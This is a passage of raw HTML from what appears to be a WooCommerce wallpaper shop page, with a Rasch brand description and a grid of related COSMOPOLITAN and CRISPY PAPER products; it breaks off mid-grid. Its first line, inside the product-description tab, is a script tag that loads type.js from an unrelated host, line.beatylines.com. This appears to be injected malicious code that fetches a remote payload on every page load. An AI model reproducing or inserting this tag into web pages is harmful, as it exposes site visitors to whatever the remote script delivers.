<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Rasch							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													“For the most modern and effective wallcoverings,” was a promise that graced rasch posters in 1900 – and it is still true today. Working with a strong team of 430 employees at the head office in Bramsche, this philosophy continues to be promoted with commitment and much passion. The Rasch group also has other production sites in Poland and the Ukraine, as well as offices in Russia, Belgium, the Netherlands, France, the UK, China and the Ukraine.

We award our wallpapers a seal as a sign of our passion for our work and our products. The stylised tower, part of the company’s office building, symbolises the courage to dare try something new, never to give up, and to believe in the product. The seal also indicates the link between tradition and modernity – the foundations on which this wallpaper manufacturer’s success has been built from the start.											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77359,77328,77404,77389,77462,77234,77458,77376,77430,77218,77339,77464,77466,77228,77397,77412,77289,77280,77206,77418,77214,77216,77368,77456,77460&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="1" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="2" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="3" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77289 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cotton product_tag-design product_tag-fabric product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576108/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576108">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77289" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77289"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77289" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576108/">COSMOPOLITAN 576108</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="5" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="7" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="8" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="9" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="10" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
